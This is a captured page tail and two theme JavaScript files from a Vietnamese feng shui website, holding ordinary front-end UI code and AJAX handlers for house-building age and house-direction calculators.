<script type='text/javascript' id='phong_custom-js-extra'>
/* <![CDATA[ */
var devvn_array = {"link_ajax":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js' id='phong_custom-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/slick.min.js' id='bb-slick-js'></script>
<script type='text/javascript' id='bb-script-js-extra'>
/* <![CDATA[ */
var ajax = {"url":"https:\/\/nhathohovietnam.com\/wp-admin\/admin-ajax.php","nonce":"6a790b3d77","check_comment_nonce":"1e96768825"};
/* ]]> */
</script>
<script type='text/javascript' src='https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js' id='bb-script-js'></script>
		    <script>
        (function($) {
            $(document).ready(function() {
                $('.svl_post_view_count').each(function(i) {
                    var $id = $(this).data('id');
                    var $nonce = $(this).data('nonce');
                    var t = this;
                    $.get('https://nhathohovietnam.com/wp-admin/admin-ajax.php?action=svl-ajax-counter&nonce=' + $nonce + '&p=' + $id, function(html) {
                        $(t).html(html);
                    });
                });
            });
        })(jQuery);
    </script>
</body>

</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://nhathohovietnam.com/wp-content/themes/bb/assets/js/app.js
body_size: 3673
content:
"use strict";

(function ($) {
  $(document).ready(function () {
    $(window).scroll(function () {
      if ($(this).scrollTop() > 100) {
        $('#back-top').fadeIn(100);
      } else {
        $('#back-top').fadeOut(100);
      }
    });
    $('#back-top').click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 800);
      return false;
    });
    $('.megamenu-item').each(function () {
      var _this = $(this),
          _first = _this.find('.level_0').children(':first');

      _this.hover(function () {
        _first.addClass('active');
      });

      _first.mouseleave(function () {
        $(this).removeClass('active');
      });
    });
    $('#menu-btn').click(function (e) {
      e.preventDefault();
      $('#page').toggleClass('menu-active');
      $('html').toggleClass('menu-opened');
    });
    $('.overlay').click(function (e) {
      e.preventDefault();
      $('#page').removeClass('menu-active');
      $('html').removeClass('menu-opened');
    });
    $('#search-btn').click(function (e) {
      e.preventDefault();
      $('.header-search .search-form').slideToggle();
    });

    if ($().slick) {
      $('.slick-carousel').each(function () {
        var _carousel = $(this),
            item = _carousel.data('item'),
            item_lg = _carousel.data('item_lg'),
            item_md = _carousel.data('item_md'),
            item_sm = _carousel.data('item_sm'),
            item_mb = _carousel.data('item_mb'),
            scroll = _carousel.data('scroll'),
            autoplay = _carousel.data('autoplay'),
            autospeed = _carousel.data('autospeed'),
            row = _carousel.data('row'),
            arrows = _carousel.data('arrows'),
            arrow_prev = _carousel.data('prev'),
            arrow_next = _carousel.data('next'),
            dots = _carousel.data('dots'),
            infinite = _carousel.data('infinite'),
            vertical = _carousel.data('vertical');

        _carousel.slick({
          autoplay: autoplay,
          dots: dots,
          arrows: arrows,
          prevArrow: arrow_prev,
          nextArrow: arrow_next,
          infinite: infinite,
          autoplaySpeed: autospeed ? autospeed : 2000,
          vertical: vertical ? vertical : false,
          slidesToShow: item ? item : 1,
          slidesToScroll: scroll ? scroll : 1,
          lazyLoad: 'ondemand',
          // verticalSwiping: true,
          rows: row,
          responsive: [{
            breakpoint: 1200,
            settings: {
              slidesToShow: item_lg ? item_lg : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 992,
            settings: {
              slidesToShow: item_md ? item_md : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 768,
            settings: {
              slidesToShow: item_sm ? item_sm : 1,
              slidesToScroll: 1
            }
          }, {
            breakpoint: 576,
            settings: {
              slidesToShow: item_mb ? item_mb : 1,
              slidesToScroll: 1
            }
          }]
        });
      });
    }

    $('.grid-cta').find('.action-item a').each(function () {
      var _link = $(this);

      _link.click(function (e) {
        e.preventDefault();
        var popup = $(_link.data('target'));
        popup.addClass('active');
        $('.popup-overlay').addClass('active');
        popup.click(function (e) {
          if (e.target !== this) return;
          $(this).removeClass('active');
          $('.popup-overlay').removeClass('active');
        });
      });
    });
    $('.video-item').each(function () {
      var _this = $(this),
          _thumbnail = _this.find('.video-thumbnail'),
          _video_id = _thumbnail.data('id'),
          icon = _this.find('.icon-play');

      if (!_video_id) {
        return;
      }

      icon.click(function (e) {
        e.preventDefault();

        _thumbnail.empty().html("<iframe class=\"video-iframe\" src=\"https://www.youtube.com/embed/".concat(_video_id, "?autoplay=1\" width=\"645\" height=\"360\"  frameborder=\"0\" allow=\"autoplay; encrypted-media\" allowfullscreen></iframe>"));

        _this.find('.video-iframe').play;
      });
    });
    $('.comment-form .form-submit').append('<input type="hidden" name="check_comment_nonce" value="' + ajax.check_comment_nonce + '"/>');
  });
})(jQuery);

jQuery(function ($) {
//     $('#xemtuoixaynha').on('click', function () {
//         var namsinh = document.getElementById("namsinh").value;
//         var namxay = $('select[name=namxay] option:checked').val();
//         console.log(typeof namsinh);
//         if ((namsinh.length == 4) && (Number.isInteger(+namsinh))) {
//           $('.input__error').html('');
//           $.ajax({
//               url: api_url_1 + namsinh + '/' + namxay,
//               method: 'GET'
//           }).done(function (data) {
//               console.log(data);
//               var html = '';
//               html +='<h3>Xem tuổi xây nhà năm '+namxay+' cho người sinh '+namsinh+'</h3>';
//               html +='<p><b>Thông tin gia chủ cung cấp:</b></p>';
//               html += '<ul>';
//               html += '<li>Năm sinh dương lịch: <b>'+namsinh+'</b></li>';
//               html += '<li>Năm sinh âm lịch: <b>'+data['can-chi']+'</b></li>';
//               html += '<li>Năm dự kiến khởi công: <b>'+namxay+'</b></li>';
//               html += '</ul>';
//               html += '<p style="padding: 5px 0px;">Việc chọn thời điểm xây nhà là vô cùng quan trọng. Khi đã chọn được vị trí tốt để xây nhà, thiết kế hướng và các yếu tố trong ngôi nhà phù hợp, thì công việc còn lại là xác định thời điểm xây nhà, tức là xác định yếu tố "Thiên Thời". Nếu việc lựa chọn thời điểm xây dựng, tức ngày, giờ, tháng năm tốt sẽ khiến cho Phong Thuỷ nhà ở đã tốt càng tốt hơn gấp bội, gia chủ sẽ nhanh chóng thịnh vượng, tài vận hanh thông. Ngược lại, việc chọn ngày, giờ, tháng năm xây nhà không tốt, nhất là vi phạm các cấm kỵ Phong Thuỷ thì làm giảm sự tốt đẹp của Phong Thuỷ ngôi nhà, gây suy bại và nhiều điều xấu cho gia đình.</p>';
//               html += '<p style="padding: 5px 0px;"><b>Phân tích các yếu tố Tam Tai, Kim Lâu, Hoang Ốc:</b></p>';
//               html += '<p><i><b>Tam Tai</b></i>: Gia chủ tuổi <b>'+data['can-chi']+'</b>, cần tránh các năm Tam Tai: <b>';
//               for(var i in data['list-tam-tai']){
//                   html += data['list-tam-tai'][i]+', ';
//               }
//               html += '</b>. Năm dự kiến xây nhà là năm <b>'+namxay+'</b> tức năm <b>'+data['can-chi-xay']+'</b>, như vậy sẽ <b>';
//               if(data['tam-tai']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Tam Tai</b>.</p>';
//               html += '<p><i><b>Kim Lâu</b></i>: Năm <b>'+namxay+'</b>, gia chủ <b>';
//               html += namxay - namsinh;
//               html +='</b> tuổi (tuổi âm), nếu năm đó tiến hành xây nhà sẽ <b>';
//               if(data['kim-lau']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Kim Lâu</b>.</p>';
//               html += '<p><i><b>Hoang Ốc</b></i>: Năm <b>'+namxay+'</b>, gia chủ <b>';
//               html += namxay - namsinh;
//               html += '</b> tuổi (tuổi âm), nếu năm đó tiến hành xây nhà sẽ <b>';
//               if(data['hoang-oc']){
//                   html += ' phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'vào Hoang Ốc</b>.</p><p>';
//               html += 'Nếu cả ba yếu tố trên đều không bị phạm là tốt nhất, còn nếu phạm Tam Tai mà không phạm Kim Lâu, Hoang Ốc thì cũng có thể chấp nhận được. Phạm vào Kim Lâu hoặc Hoang Ốc thì tuyệt đối không nên tiến hành xây dựng, sửa chữa nhà cửa, mà nên đợi năm khác, hoặc tiến hành thủ tục mượn tuổi.</p>';
//               html += '<p>Trường hợp này, năm xây nhà là năm <b>'+namxay+'</b>, tức năm <b>'+data['can-chi-xay']+'</b>, <b>';
//               if(data['kim-lau'] || data['hoang-oc']){
//                   html += ' không nên tiến hành ';
//               } else {
//                   html += ' có thể tiến hành ';
//               }
//               html += '</b> xây dựng, sửa chữa nhà cửa vì tuổi của gia chủ';
//               if(data['kim-lau'] || data['hoang-oc']){
//                   html += ' đã phạm ';
//               } else {
//                   html += ' không phạm ';
//               }
//               html += 'phải Kim Lâu hoặc Hoang Ốc.</p>';
//               html += '<p>Nếu do yêu cầu bắt buộc phải xây nhà trong năm nay, cũng có thể tiến hành mượn tuổi của những người nam giới sinh năm ';
//               for(var i in data['nam-muong-tuoi']){
//                   html += data['nam-muon-tuoi'][i] +'; ';
//               }
//               html += '(không phạm cả Kim Lâu và Hoang Ốc). Nếu được thì nên chọn những người đứng tuổi, thọ, phúc lộc dồi dào, con cháu đông là tốt nhất. Tuy nhiên cần nhớ rằng, việc mượn tuổi để xây nhà là một biện pháp thiên nhiều về tâm lý, mọi chuyện tốt xấu sẽ vẫn xảy ra với chủ nhà chứ không phải vì mượn tuổi mà xảy ra với người kia.</p>';
//               html += '<p style="padding: 5px 0px;"><b>Hướng dẫn làm thủ tục mượn tuổi:</b></p>';
//               html += '<ul><li>Trước khi làm nhà, gia chủ làm giấy tờ bán nhà tượng trưng cho người mượn tuổi</li>';
//               html += '<li>Khi Động thổ, người mượn tuổi thay gia chủ tiến hành khấn vái và động thổ.</li>';
//               html += '<li>Trong thời gian làm lễ, gia chủ phải lánh xa khỏi khu vực hành lễ.</li>';
//               html += '<li>Các công đoạn Đổ mái, người mượn tuổi vẫn tiến hành thay gia chủ làm lễ, gia chủ tiếp tục tránh mặt.</li>';
//               html += '<li>Khi Nhập trạch, người mượn tuổi làm nốt các thủ tục dâng hương, khấn thành, rồi bàn giao lại nhà cho gia chủ.</li>';
//               html += '<li>Gia chủ làm giấy tờ mua lại nhà (với giá cao hơn giá bán nhà ở trên) và khấn cầu lễ nhập trạch.</li>';
//               html += '</ul><p style="padding: 5px 0px;"><b>Quy trình khấn lễ động thổ:</b></p>';
//               html += '<ul><li>Trong lễ động thổ ngày xưa phải cúng tam sinh, ngày nay đơn giản hơn, nhưng phải là con gà, đĩa xôi, hương, hoa quả, vàng mã...</li>';
//               html += '<li>Sau khi làm lễ gia chủ (hoặc người được mượn tuổi nếu có) là người cầm cuốc bổ những nhát đầu tiên, trình với Thổ thần xin được động thổ, tiếp sau đó, mới cho thợ đào.</li>';
//               html += '<li>Trước khi khấn phải thắp nén nhang vái bốn phương, tám hướng rồi quay mặt vào mâm lễ mà khấn.</li></ul>';
//               html += '<p><i>(Nguồn tham khảo: Sách "Xây Dựng Nhà Ở Theo Địa Lý - Thiên Văn - Dịch Lý" của tác giả Trần Văn Tam - NXB Văn hóa thông tin năm 2002)</i></p>';
//               $('#xemtuoixaynha_content').html(html);
//           }).fail(function (data, status) {});
//         } else {
//           var html = '';
//           html +='Năm sinh chưa đúng định sạng. Ví dụ: 1960';
//           $('.input__error').html(html);
//         }
//     });
//     $('#xemhuongnha').on('click', function () {
//         var namsinh = document.getElementById("namsinh").value;
//         var gioitinh = $('select[name=gioitinh] option:checked').val();
//         var huongnha = $('select[name=huongnha] option:checked').val();
//         console.log(typeof namsinh);
//         if ((namsinh.length == 4) && (Number.isInteger(+namsinh))) {
//           $('.input__error').html('');
//           $.ajax({
//               url: api_url_2 + namsinh + '/' + gioitinh + '/' + huongnha,
//               method: 'GET'
//           }).done(function (data) {
//               console.log(data);
//               var html = '';
//               var huong = 'tốt';
//               if (data['bat-quai']['huong'][0] === 'xau') {
//                   huong = 'xấu';
//               }
//               var table = (data['bat-quai']['tot']).concat(data['bat-quai']['xau']);

//               html += '<p>Năm sinh dương lịch: <strong>' + namsinh + '</strong></p>';
//               html += '<p>Năm sinh âm lịch: <strong>' + data['can-chi'] + '</strong></p>';
//               html += '<p>Quẻ mệnh: <strong>' + data['cung'] + '( ' + data['menh'] + ' ) thuộc ' + data['huong-menh']['huong-menh'] + '</strong></p>';
//               html += '<p>Ngũ hành: <strong>' + data['ngu-hanh'] + '</strong></p>';
//               html += '<p>Hướng nhà: <strong>hướng ' + data['bat-quai']['huong'][1] + '(Hướng ' + huong + ')</strong></p>';
//               html += '<table class="batquai" border="1">';
//               html += '<tbody>';
//               html += '<tr>';
//               html += '<td class="batquai1">Tây Bắc</td>';
//               html += '<td class="batquai1" colspan="3" align="center">Bắc</td>';
//               html += '<td class="batquai1">Đông Bắc</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai1" rowspan="3" align="center">Tây</td>';
//               html += '<td class="batquai2">'+huong_khi('Tây Bắc', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Bắc', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông Bắc', table)+'</td>';
//               html += '<td class="batquai1" rowspan="3" align="center">Đông</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai2">'+huong_khi('Tây', table)+'</td>';
//               html += '<td class="batquai1">' + data['cung'] + '</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông', table)+'</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai2">'+huong_khi('Tây Nam', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Nam', table)+'</td>';
//               html += '<td class="batquai2">'+huong_khi('Đông Nam', table)+'</td>';
//               html += '</tr>';
//               html += '<tr>';
//               html += '<td class="batquai1">Tây Nam</td>';
//               html += '<td class="batquai1" colspan="3" align="center">Nam</td>';
//               html += '<td class="batquai1">Đông Nam</td>';
//               html += '</tr>';
//               html += '</tbody>';
//               html += '</table>';

//               html += '<h4>Mô hình vòng bát quái</h4>';
//               html += '<p style="text-align:center"><img src="' + data['anh-bat-quai'] + '"/></p>';
//               html += '<h4>Vòng bát quái chi tiết</h4>';
//               html += '<p><strong>Hướng tốt</strong></p>';
//               html += '<p>' + data['bat-quai']['tot'][0] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][1] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][2] + '</p>';
//               html += '<p>' + data['bat-quai']['tot'][3] + '</p>';
//               html += '<p><strong>Hướng xấu</strong></p>';
//               html += '<p>' + data['bat-quai']['xau'][0] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][1] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][2] + '</p>';
//               html += '<p>' + data['bat-quai']['xau'][3] + '</p>';
//               $('#xemhuongnha_content').html(html);
//           }).fail(function (data, status) {});
//         } else {
//           var html = '';
//           html +='Năm sinh chưa đúng định sạng. Ví dụ: 1960';
//           $('.input__error').html(html);
//         }
//     });
    function huong_khi(huong, data){
        for(var i in data){
            var huongkhi = data[i];
            var _huong = huongkhi.toString().split('-')[0].toString().trim();
            if(_huong === huong){
                huongkhi = huongkhi.toString().split(':')[0];
                huongkhi = huongkhi.toString().split('-')[1];
                return huongkhi.toString().trim();
            }
        }
    }
});

--- FILE ---
content_type: application/x-javascript
request_url: https://nhathohovietnam.com/wp-content/themes/bb/plugin-phong-thuy/js/custom.js
body_size: 41
content:
jQuery(document).ready(function($) {
    
   $('#xem-tuoi-xay-nha').submit(function(event){
        var form = $(this);
        var namsinh = form.find('#namsinh').val();
	   
        if(namsinh){
            event.preventDefault();
            var formData = form.serialize();
            $.ajax({
                url:  devvn_array.link_ajax,
                type: 'post',
                data: formData + '&action=xem_tuoi_xay_nha',
                beforeSend: function(){
                   form.find('#xemtuoixaynha').addClass('show').html('<p class="loading"><b>Đang kiểm tra ...</b></p>');
                },
                success: function(data){
                    $('#xemtuoixaynha_content').html(data);

                    form.find('#xemtuoixaynha').removeClass('show').html('<p class="loading"> <b>Thành công</b></p>');
                }
            });
        }
    });


    $('#xem-huong-nha').submit(function(event){
        var form = $(this);
        var namsinh = form.find('#namsinh').val();
		console.log(namsinh);
        if(namsinh){
            event.preventDefault();
            var formData = form.serialize();
            $.ajax({
                url:  devvn_array.link_ajax,
                type: 'post',
                data: formData + '&action=xem_huong_nha',
                beforeSend: function(){
                   form.find('#xemhuongnha').addClass('show').html('<p class="loading"><b>Đang kiểm tra ...</b></p>');
                },
                success: function(data){
                    $('#xemhuongnha_content').html(data);

                    form.find('#xemhuongnha').removeClass('show').html('<p class="loading"><b>Thành công</b></p>');
                }
            });
        }
    });

//    $('#xemhuongnha').click(function(event) {
//         var namsinh = $('#namsinh').val();
// 	   console.log(namsinh);
//     });

    $('.block-tab#tab-timk .tablinks').click(function(event) {
       var data_link = $(this).attr('data-link');
        document.location.href = data_link;
    });
} );